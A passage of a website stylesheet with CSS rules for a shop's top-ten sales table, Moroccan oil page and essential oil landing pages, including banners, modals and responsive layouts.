  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

tr.tten-current td {
  background-color: #e9e9e9 !important;
  border-bottom: 0px;
}

#tten-accordion .panel {
  border: none;
  box-shadow: none;
}

#tten-accordion .panel-heading {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  text-align: left;
  padding: 0px;
  border-radius: 0px;
}

#tten-accordion .panel-heading .accordion-plus-toggle:before {
  font-family: FontAwesome;
  content: "\f077";
  float: right;
}

#tten-accordion .panel-heading .accordion-plus-toggle.collapsed:before {
  content: "\f078";
}

#tten-accordion .panel-heading .accordion-arrow-toggle:before {
  font-family: FontAwesome;
  content: "\f078";
  float: right;
}

#tten-accordion .panel-heading .accordion-arrow-toggle.collapsed:before {
  content: "\f054";
}

#tten-accordion .panel-title > a {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 25px 30px;
}

#tten-accordion .panel-body {
  border: none;
}

div#button-press-prev-month {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  padding: 0px;
  border-radius: 0px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

div#button-press-prev-month p {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 5px 30px;
  text-transform: uppercase;
  text-align: left;
}

div#button-press-prev-month i.fa {
  padding-right: 20px;
}

#prev-months-element {
  display: none;
}

p.congrad-p {
  text-align: left !important;
  margin-top: 5px !important;
  line-height: 20px !important;
}

span.top-ten-span {
  font-size: 14px;
  font-weight: 100;
  display: block;
  color: #8e8e8e;
}

span.name-credential {
  top: 25%;
  position: relative;
}

ul.congradulation-table {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.congradulation-table li {
  border-radius: 20px;
  padding: 15px 30px 10px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 25px;
  align-items: center;
}

.congradulation-table .table-header {
  background-color: #95a5a6;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.congradulation-table .table-row {
  background-color: #ffffff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.1);
}

.congradulation-table .col-1 {
  flex-basis: 30%;
}

.congradulation-table .col-2 {
  flex-basis: 40%;
}

.congradulation-table .col-3 {
  flex-basis: 30%;
}

.congradulation-table p {
  color: #000;
  font-size: 18px;
  margin-bottom: 0px;
  margin-top: 5px;
}

.congradulation-table .congrat-cicle-img {
  height: 120px;
  width: 120px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  overflow: hidden;
  margin: 0 auto 10px;
}

.congradulation-table [class*="col-"] {
  margin-bottom: 0px;
  text-align: center;
}

.congradulation-table .congrat-position p {
  color: #de3819;
  font-size: 23px;
  line-height: 24px;
}

.congradulation-table .congrat-gift p {
  padding-top: 9px;
  font-size: 15px;
}

.congradulation-table .congrat-gift img {
  margin: 0 auto;
  height: 85px;
}

.top-ten-tables .congrat-intro {
  display: block;
  height: 16px;
  border-bottom: solid 4px #de3819;
  margin-bottom: 40px;
  color: #000;
}

.top-ten-tables .congrat-intro span {
  display: inline-block;
  background-color: #fff;
  padding: 0 10px;
}

.congradulation-table li.table-row.current-congrat {
  background-color: #ececec;
}

span.congrat-name-credential {
  line-height: 118px;
  font-size: 25px;
}

p.congrad-legend {
  color: #2e2e2e;
  text-align: left;
  font-size: 14px !important;
  margin: 0px;
  font-weight: 400;
  line-height: 25px;
}

.new-reps-div {
  margin-top: 35px;
}

.new-reps-div img {
  margin-top: 40px;
}

@media screen and (max-width: 767px) {
  .top-ten-tables p {
    font-size: 20px;
    line-height: 23px;
    margin-bottom: 4px;
  }
  .top-ten-tables table td {
    font-size: 12px;
    line-height: 14px;
  }
  .top-ten-name p {
    font-size: 14px;
    word-break: break-all;
  }
  .top-ten-tables table td.top-ten-id {
    font-size: 18px;
  }
  table.tt-pv-congrad td:last-child {
    width: 33%;
    font-size: 14px;
  }
  .congrad-p {
    text-align: left !important;
    margin-top: 5px !important;
    line-height: 20px !important;
  }
  .top-ten-span {
    font-size: 12px;
    font-weight: 100;
    display: block;
    color: #8e8e8e;
  }
  .congradulation-table.table-header {
    display: none;
  }
  .congradulation-table li {
    display: block;
  }
  .congradulation-table .col {
    flex-basis: 100%;
  }
  .congradulation-table .col {
    display: flex;
    padding: 0px;
    justify-content: center;
    flex-direction: column;
  }
  .congradulation-table .col:before {
    color: #6c7a89;
    padding-right: 10px;
    /*content: attr(data-label);*/
    flex-basis: 50%;
    text-align: right;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page on HOME
/*------------------------------------------*/

section.topten-home [class*="col-"] {
  margin-bottom: 0px;
}

section.topten-home {
  padding-top: 55px;
}

section.topten-home img {
  max-height: 280px;
  margin: -20px auto 0px;
}

section.topten-home p {
  margin-bottom: 5px;
}

/*------------------------------------------*/
/*  Wetality AIR Personal Page
/*------------------------------------------*/

.air-client-info {
  margin-top: 20px;
  border-top: 1px solid #c3c3c3;
}

section#free-pp-air {
  padding: 30px 0 100px 0;
}

section#free-pp-air .client-img {
  margin-top: 60px;
}

/*------------------------------------------*/
/*  Wetality Moroccan oil Page
/*------------------------------------------*/
.page-template-template-moroccan-oil main,
.page-template-template-moroccan-oil #primary {
  margin-bottom: 0px;
}
.moroccan-banner-section {
  width: 100%;
  height: 800px;
  background: url(./images/moroccan-banner.jpg) center center;
  background-size: cover;
  position: relative;
  margin-top: 70px;
}

.moroccan-text-banner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 78%;
}

.moroccan-text-banner .row {
  display: flex;
  align-items: center;
}

.moroccan-text-banner img {
  width: 250px;
  margin: 0 auto;
}

.moroccan-text-banner h1 {
  color: #fff;
  margin-left: 40px;
  font-size: 60px;
  line-height: 65px;
  font-family: "Gotham-Book";
  font-weight: bold;
}

.moroccan-text-section {
  padding: 60px 0px 30px;
  color: #000;
}

.moroccan-text-section .container {
  max-width: 900px;
}

.moroccan-text-section img {
  margin: 20px auto 50px;
  width: 100%;
}

.moroccan-text-section p {
  margin-bottom: 20px;
}

.moroccan-text-section p.bolded-p {
  font-size: 30px;
  line-height: 32px;
  font-family: "Gotham-Book";
  margin-bottom: 15px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
}

.bg-oker {
  background: #efeae0;
}
p.grfik-info-p {
  font-size: 30px;
  font-weight: bold;
  line-height: 35px;
}

.moroccan-clinic img {
  width: 500px;
}
.moroccan-clinic .bolded-p {
  margin-top: 50px;
}
.moroccan-clinic p b {
  font-family: "Gotham-Book";
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  line-height: normal;
}

.moroccan-footer-banner {
  width: 100%;
  height: 500px;
  background: url(./images/moroccan-hands-olive.jpg) center center;
  background-size: cover;
  position: relative;
}

/*------------------------------------------*/
/*  Essential oils landing Page
/*------------------------------------------*/

.page-template-template-eoils-landing-page .content-area,
.page-template-template-eoils-landing-page .site-main {
  margin-bottom: 0px;
}

.eoil-landing-page [class*="col-"] {
  margin-bottom: 0px;
}

.eoil-landing-page {
  padding: 16px;
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 0px;
}

.eoil-landing-page p {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 20px;
  color: #2a3e43;
}

.eoil-landing-page h1,
.eoil-landing-page h3 {
  font-family: "GothamBold";
}

.eoil-landing-page h2 {
  font-size: 25px;
  line-height: 30px;
  letter-spacing: 3px;
  margin-bottom: 20px;
  margin-top: -33px;
}

.eoil-landing-page h3 {
  font-size: 33px;
  letter-spacing: 6px;
  line-height: 36px;
  color: #fff;
  margin-bottom: 30px;
}

.eoil-landing-page h4 {
  font-size: 26px;
  letter-spacing: 6px;
  line-height: 30px;
  color: #fff;
  margin-bottom: 20px;
  text-shadow: -3px 3px 8px rgb(0 0 0);
}

.eoil-landing-page img {
  margin: 0 auto;
}

/* main banner */
.eoil-main-banner {
  background: url(./images/essential-oils/Essential-oils-banner.jpg);
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.eoil-banner-textblock {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.eoil-banner-textblock p {
  font-size: 22px;
  color: #fff;
  text-shadow: 3px 3px 6px rgb(0 0 0 / 30%);
  font-weight: normal;
}

.eoil-banner-textblock h1 {
  font-size: 50px;
  line-height: 55px;
  color: #fff;
  text-shadow: -3px 3px 8px rgb(0 0 0 / 43%);
  letter-spacing: 9px;
  margin-bottom: 33px;
}

.eoil-brown-button-wrapper {
  position: absolute;
  bottom: 50px;
  left: 0%;
  right: 0%;
  text-align: center;
}

.eoil-brown-btn {
  padding: 8px 15px 6px;
  background: #603913;
  border: 1px solid #fff;
  color: #fff;
  width: auto;
  display: inline-block;
  font-size: 14px;
}

.eoil-brown-btn:hover,
.eoil-brown-btn:focus,
.eoil-brown-btn:active {
  background: #9e5f22;
  color: #fff;
}

/* end of main banner */

.eoil-sections-wrapp {
  padding: 16px 0px;
}

.eoil-halfs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-auto-rows: 1fr;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
}

.eoil-half-box-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 95%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
}

.eoil-half-box-button {
  bottom: 45px;
  left: 50%;
  position: absolute;
  text-align: center;
  transform: translateX(-50%);
  width: 100%;
}

.eoil-four {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  padding: 16px 0px;
}

.eoil-four img {
  margin-bottom: 15px;
  height: 100px;
}
/*
.eoil-four p {
  font-size: calc(14px + (18 - 14) * ((100vw - 768px) / (1024 - 768)));
  line-height: 100%;
  min-height: 65px;
  margin-bottom: 0px;
}*/

/* divs with background */
.paper-bg-big {
  background: url(./images/essential-oils/Paper-bg-big.png);
}

.paper-bg {
  /*background: url(./images/essential-oils/Papier-background.jpg);*/
  background: url(./images/essential-oils/Paper-bg-small.png);
}

.lavanda-woman-bg {
  background: url(./images/essential-oils/eoil-woman-img.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.eoil-packs-bg {
  background: url(./images/essential-oils/Wood-bg.jpg);
}

.eoil-diffuser-bg {
  background: url(./images/essential-oils/Essential-oils-difusser.jpg);
}

.eoil-massage-bg {
  background: url(./images/essential-oils/Essential-oils-massage.jpg);
}

.eoil-plant-leaf-bg {
  background: url(./images/essential-oils/Essential-oils-plant-leaf.jpg);
}

.woman-sleep-bg {
  background: url(./images/essential-oils/Woman-sleep-bg.jpg);
  margin-bottom: 16px;
}

.with-lavanda-branch {
  background: url(./images/essential-oils/bg-lavanda-branch.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-main-banner {
  background: url(./images/essential-oils/Eucalyptus-main-banner.jpg);
}

.eucalyptus-desc-bg {
  background: url(./images/essential-oils/Eucalyptus-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-bottom-banner {
  background: url(./images/essential-oils/Eucalyptus-bottom-banner.jpg);
  margin-bottom: 16px;
}

.basil-main-banner {
  background: url(./images/essential-oils/Basil-main-banner.jpg);
}

.basil-desc-bg {
  background: url(./images/essential-oils/Basil-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.basil-bottom-banner {
  background: url(./images/essential-oils/Basil-bottom-banner.jpg);
  margin-bottom: 16px;
}

.frankincence-main-banner {
  background: url(./images/essential-oils/Frankincence-main-banner.jpg);
}

.frankincence-desc-bg {
  background: url(./images/essential-oils/Frankincence-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.frankincence-bottom-banner {
  background: url(./images/essential-oils/Frankincence-bottom-banner.jpg);
  margin-bottom: 16px;
}

.lemon-main-banner {
  background: url(./images/essential-oils/Lemon-main-banner.jpg);
}

.lemon-desc-bg {
  background: url(./images/essential-oils/Lemon-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.lemon-bottom-banner {
  background: url(./images/essential-oils/Lemon-bottom-banner.jpg);
  margin-bottom: 16px;
}

.peppermint-main-banner {
  background: url(./images/essential-oils/Peppermint-main-banner.jpg);
}

.peppermint-desc-bg {
  background: url(./images/essential-oils/Peppermint-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.peppermint-bottom-banner {
  background: url(./images/essential-oils/Peppermint-bottom-banner.jpg);
  margin-bottom: 16px;
}

.rosemary-main-banner {
  background: url(./images/essential-oils/Rosemary-main-banner.jpg);
}

.rosemary-desc-bg {
  background: url(./images/essential-oils/Rosemary-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.rosemary-bottom-banner {
  background: url(./images/essential-oils/Rosemary-bottom-banner.jpg);
  margin-bottom: 16px;
}

.tea-tree-main-banner {
  background: url(./images/essential-oils/Tea-tree-main-banner.jpg);
}

.tea-tree-desc-bg {
  background: url(./images/essential-oils/Tea-tree-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.tea-tree-bottom-banner {
  background: url(./images/essential-oils/Tea-tree-bottom-banner.jpg);
  margin-bottom: 16px;
}

.roman-chamomile-main-banner {
  background: url(./images/essential-oils/Roman-chamomile-main-banner.jpg);
}

.roman-chamomile-desc-bg {
  background: url(./images/essential-oils/Roman-chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.roman-chamomile-bottom-banner {
  background: url(./images/essential-oils/Roman-chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.clary-sage-main-banner {
  background: url(./images/essential-oils/Clary-sage-main-banner.jpg);
}

.clary-sage-desc-bg {
  background: url(./images/essential-oils/Clary-sage-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.clary-sage-bottom-banner {
  background: url(./images/essential-oils/Clary-sage-bottom-banner.jpg);
  margin-bottom: 16px;
}

.spanish-origano-main-banner {
  background: url(./images/essential-oils/Spanish-oreganum-main-banner.jpg);
}

.spanish-origano-desc-bg {
  background: url(./images/essential-oils/Spanish-oreganum-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.spanish-origano-bottom-banner {
  background: url(./images/essential-oils/Spanish-oreganum-bottom-banner.jpg);
  margin-bottom: 16px;
}

.chamomile-main-banner {
  background: url(./images/essential-oils/Chamomile-main-banner.jpg);
}

.chamomile-desc-bg {
  background: url(./images/essential-oils/Chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.chamomile-bottom-banner {
  background: url(./images/essential-oils/Chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.ylang-ylang-main-banner {
  background: url(./images/essential-oils/Ylang-ylang-main-banner.jpg);
}

.ylang-ylang-desc-bg {
  background: url(./images/essential-oils/Ylang-ylang-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.ylang-ylang-bottom-banner {
  background: url(./images/essential-oils/Ylang-ylang-bottom-banner.jpg);
  margin-bottom: 16px;
}

.sweet-orange-main-banner {
  background: url(./images/essential-oils/Sweet-orange-main-banner.jpg);
}

.sweet-orange-desc-bg {
  background: url(./images/essential-oils/Sweet-orange-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.sweet-orange-bottom-banner {
  background: url(./images/essential-oils/Sweet-orange-bottom-banner.jpg);
  margin-bottom: 16px;
}

.geranium-main-banner {
  background: url(./images/essential-oils/Geranium-main-banner.jpg);
}

.geranium-desc-bg {
  background: url(./images/essential-oils/Geranium-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.scotch-pine-main-banner {
  background: url(./images/essential-oils/Scotch-main-banner.jpg);
}

.scotch-pine-desc-bg {
  background: url(./images/essential-oils/Scotch-pine-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.cinnamon-main-banner {
  background: url(./images/essential-oils/Cinnamon-main-banner.jpg);
}

.cinnamon-desc-bg {
  background: url(./images/essential-oils/Cinnamon-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.pink-grapefruit-main-banner {
  background: url(./images/essential-oils/Pinkgrapefruit-main-banner.jpg);
}

.pink-grapefruit-desc-bg {
  background: url(./images/essential-oils/Pinkgrapefruit-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.carrier-oils-main-banner {
  background: url(./images/essential-oils/Carrier-oils-main-banner.jpg);
}

.castor-desc-bg {
  background: url(./images/essential-oils/Castor-desc-banner.jpg);
  margin: 16px 0px;
}

.jojoba-desc-bg {
  background: url(./images/essential-oils/Jojoba-desc-banner.jpg);
  margin: 16px 0px;
  background-position: 25% center !important;
}

.almond-desc-bg {
  background: url(./images/essential-oils/Almond-desc-banner.jpg);
  margin: 16px 0px;
}

/* opacity div style */

.bg-with-oppacity {
  padding: 70px 25px 20px;
  background: rgb(0 0 0 / 85%);
}

.roman-chamomile-desc-bg .bg-with-oppacity,
.sweet-orange-desc-bg .bg-with-oppacity,
.ylang-ylang-desc-bg .bg-with-oppacity,
.clary-sage-desc-bg .bg-with-oppacity,
.frankincence-desc-bg .bg-with-oppacity,
.with-lavanda-branch .bg-with-oppacity {
  background: rgb(0 0 0 / 85%);
}

.basil-desc-bg .bg-with-oppacity {
  background: rgb(45 47 50 / 85%);
}

.eucalyptus-desc-bg .bg-with-oppacity {
  background: rgb(23 63 47 / 85%);
}

.lemon-desc-bg .bg-with-oppacity {
  background: rgb(4 22 4 / 75%);
}

.spanish-origano-desc-bg .bg-with-oppacity {
  background: rgb(14 19 28 / 70%);
}

.peppermint-desc-bg .bg-with-oppacity {
  background: rgb(24 26 32 / 80%);
}

.rosemary-desc-bg .bg-with-oppacity {
  background: rgb(24 32 37 / 80%);
}

.tea-tree-desc-bg .bg-with-oppacity {
  background: rgb(20 29 12 / 75%);
}

.eoil-brown-bg-box {
  background: #473732;
}

.with-lavanda-branch p,
.with-lavanda-branch p b .with-lavanda-branch h2,
.text-white p {
  color: #cccccc;
}

.text-white p b,
.text-white p span,
.eoil-massage-bg p,
.eoil-brown-bg-box p {
  color: #ffffff;
}

.eucalyptus-desc-bg .text-white p,
.frankincence-desc-bg .text-white p {
  color: #efefef;
}

.eo-bottles .eoil-half-box-container {
  padding: 0px;
}

.eo-bottles img {
  max-height: 530px;
}

.eoil-svg-single-img {
  height: 160px;
  margin: -65px auto 40px !important;
}

.eoil-packs-bg .eoil-half-box-container p {
  color: #ffffff;
}
.eoil-background-style {
  background-position: right center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.with-aspect-ratio-1-1 {
  padding-top: 100%;
  position: relative;
}

.with-aspect-ratio-1-2 {
  padding-top: 50%;
  position: relative;
}

.with-aspect-ratio-4-1 {
  padding-top: 30%;
  position: relative;
}

.eoil-half-box-container p {
  margin-bottom: 0px;
}
.single-eo-bottle {
  height: 350px;
}

/* SINGLE EO LANDING PAGE */

.single-eoil-container {
  width: 100%;
  position: relative;
}

.single-eoil-container h2 {
  font-family: "GothamBold";
}

.single-eoil-container h4 {
  font-family: "Gotham-Book";
  letter-spacing: 2px;
  text-shadow: none;
  font-size: 23px;
}

.eoil-single-text {
  padding: 65px 0px 30px;
}

.eoil-single-text p b {
  font-family: "Gotham-Book";
  font-weight: bold;
  color: #000000;
}

.with-aspect-ratio-4-1 p b {
  font-family: "GothamMedium";
  font-weight: 500;
}

.with-flex-def {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.single-eoil-description-text p b {
  font-family: "GothamMedium";
  font-weight: normal;
}

.single-eoil-description-text p {
  margin-bottom: 10px;
}

.with-lavanda-branch .single-eoil-description-text {
  padding-top: 0px;
}

.with-lavanda-branch .single-eoil-description-text p b,
.with-lavanda-branch h2 {
  color: #ffffff;
}

.single-eo-shop-option.with-changed-width {
  width: 70%;
  text-align: center;
}

#primary .eo-landing-main,
#main .eo-landing-main,
.content-area.eo-landing-main {
  margin-bottom: 0px;
}

.eo-landing-main .eoil-landing-page {
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 10px;
}

.ghc-icon {
  height: 70px;
  float: left;
}

.single-eoil-description-text p.testcertificates {
  margin-bottom: 3px;
}

.single-eoil-description-text p.testcertificates a {
  font-family: "GothamMedium";
  font-weight: normal;
  color: #2a3e43;
  text-decoration: underline;
}

/* carrier oils */

.eoil-landing-page .fade.show,
.eoil-landing-page .modal.in .fade {
  opacity: 1;
}

.eoil-landing-page .modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
  max-width: 500px;
}

.eoil-landing-page .modal .close {
  background: #fe7e1a;
  opacity: 1;
  border-radius: 2px;
  padding: 3px 5px;
}

.eoil-landing-page .modal .close span {
  color: #fff;
  text-shadow: none;
}

.eoil-landing-page .modal-header {
  padding: 15px 15px 15px 20px;
  border-bottom: 0px;
}

.eoil-landing-page .modal-header h5 {
  color: #2f2f2f;
  font-family: "GothamBold";
  margin-bottom: 10px;
}

.carrier-oils .single-eo-shop-option.with-changed-width {
  width: 75%;
  text-align: left;
}

.carrier-with-cbd .single-eo-shop-option.with-changed-width {
  width: 95%;
  padding-top: 35px;
}

.white-with-modals {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 5px 0px;
  margin-left: -6px;
  margin-right: -6px;
}

.modal-button-wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.modal-button-wrapper button {
  margin: 5px;
}

.modal-button-wrapper button.eoil-brown-btn {
  padding: 12px 19px 11px;
}

.description-button-wrapper {
  margin-bottom: 20px;
}

.description-button-wrapper .eoil-brown-btn {
  margin-bottom: 6px;
}

.eoil-landing-page div#quantity {
  margin: 0 auto;
}

.eoil-landing-page .quantity-button {
  border: 2px solid #603a13;
}

.single-eo-shop-option a.button.add_to_cart_button {
  font-size: 14px;
  max-width: 145px;
  width: 100%;
}

table.carrier-oil-desc td {
  padding: 5px;
  background-color: transparent !important;
  color: #fff;
  padding-left: 0px;
  padding-bottom: 0px;
  font-family: "AdobeGaramondProRegular";
}

.eoil-buttons-shop-wrrap {
  display: flex;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: baseline;
  margin-top: 10px;
}

#main.site-main.eo-landing-main .add_to_cart_button {
  margin: 0px !important;
  font-size: 12px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
}

#main.site-main.eo-landing-main .smartship-btn,
#main.site-main.eo-landing-main .smartship-btn-add {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

#main.site-main.eo-landing-main .smartship-btn {
  text-transform: uppercase;
  padding: 6px 13px 5px;
}

#main.site-main.eo-landing-main .smartship-btn:hover,
#main.site-main.eo-landing-main .smartship-btn-add:hover,
#main.site-main.eo-landing-main .smartship-btn:focus,
#main.site-main.eo-landing-main .smartship-btn-add:focus {
  background-color: #ffe088;
}

.eoil-shop-buttons {
  position: absolute;
  bottom: 20px;
  left: 41.7%;
  left: 47.7%;
}

.eoil-shop-buttons .quantity .qty {
  width: 3.5em;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart p {
  text-align: center;
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 19px;
  margin: 5px auto 15px;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart .button-grouped {
  margin-top: 20px;
  float: none;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: baseline;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button {
  background-color: #39863c;
  border-color: #333333;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  margin-bottom: 10px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .jgtb-add-to-subscription {
  margin-bottom: 0px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:hover,
.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:focus {
  background-color: #4bb14f;
}

.carrier-oils .single-eo-shop-option ul {
  margin: 0px 0px 10px 35px;
}

.carrier-oils .single-eo-shop-option ul li {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 17px;
  color: #2a3e43;
}

.eoil-four p {
  margin-bottom: 0px !important;
}

.carrier-oils .baseoil-info {
  padding-top: 16px;
  padding-bottom: 16px;
}

.carrier-oils .baseoil-info img {
  width: 90px;
  float: right;
}

.carrier-oils .baseoil-info p {
  text-transform: uppercase;
  font-family: "GothamMedium";
  font-weight: normal;
}

/* usful tips section */

.tips-sections-wrapp {
  padding: 0px 0px 16px;
}

.tips-container {
  position: absolute;
  top: 0%;
  left: 0%;
  transform: none;
  text-align: left;
  width: 100%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
  height: 100%;
}

.tips-div {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: center;
  position: relative;
}

.tips-div-icon {
  height: 100%;
  flex: 1;
  position: relative;
  border-right: 1px solid #707070;
}

.tips-div-text {
  height: 100%;
  flex: 3;
  position: relative;
}

.tips-div-icon-content,
.tips-div-text p {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tips-div-icon-content {
  min-height: 49px;
  width: 100%;
  text-align: center;
}

.tips-div-icon-content p {
  font-family: "GothamMedium";
  margin-bottom: 0px;
  margin-top: 5px;
  font-size: 14px;
  line-height: 14px;
  color: #6a5345;
}

.tips-div-text p {
  padding: 0px 20px;
  width: 100%;
  color: #6a5345;
  margin-bottom: 0px;
}

.tips-div-icon-content img {
  height: 30px;
}

/*
@media screen and (max-width: 22000px) and (min-width: 1250px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(19px + (21 - 19) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-banner-textblock h1{
    font-size: calc(70px + (90 - 70) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page h2 {
    font-size: calc(37px + (44 - 37) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(26px + (28 - 26) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1250px) and (min-width: 1065px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(16px + (19 - 16) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page h2 {
    font-size: calc(30px + (37 - 30) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(24px + (26 - 24) * ((100vw - 1065px) / (1250 - 1065)));
  }
}

@media screen and (max-width: 1065px) and (min-width: 300px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(14px + (17 - 14) * ((100vw - 300px) / (1065 - 300)));
  }
  .eoil-landing-page h2 {
    font-size: calc(24px + (26 - 24) * ((100vw - 300px) / (1065 - 300)));
  }
  a.eoil-brown-btn{
    font-size: calc(15px + (18 - 15) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(20px + (24 - 20) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1190px) and (min-width: 767px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}
*/
@media screen and (min-width: 767px) {
  .show-only-on-mobile {
    display: none;
  }
  .with-aspect-ratio-1-2 .single-eoil-container,
  .with-aspect-ratio-4-1 .container,
  .single-eo-shop-option {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 0px;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
    padding: 0px 10%;
  }
  .show-only-on-pc .container.single-eoil-container {
    padding: 0px 35px;
  }
  .single-eo-shop-option {
    width: 90%;
  }
  .eoil-four p {
    min-height: 80px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 88px;
  }
}

@media screen and (max-width: 1450px) {
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 118px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    margin-top: 120px;
  }
}

@media screen and (max-width: 1440px) {
  .eoil-svg-single-img {
    height: 120px;
  }
  .single-eo-bottle,
  .eo-bottles img {
    height: 350px;
  }
}

@media screen and (max-width: 1400px) {
  .eoil-landing-page p {
    font-size: 15px;
    line-height: 19px;
  }
  .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  .single-eoil-description-text p {
    margin-bottom: 14px;
  }
  .eoil-four img {
    height: 95px;
  }
  .eoil-four p {
    min-height: 55px;
  }
}

@media screen and (max-width: 1320px) and (min-width: 1080px) {
  #main.site-main.eo-landing-main .add_to_cart_button,
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 7px 16px 5px;
    font-size: 13px;
  }
}

@media screen and (max-width: 1300px) {
  .eoil-landing-page h4 {
    font-size: 20px;
    line-height: 26px;
  }
  .single-eo-shop-option img {
    max-height: 500px;
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 1200px) {
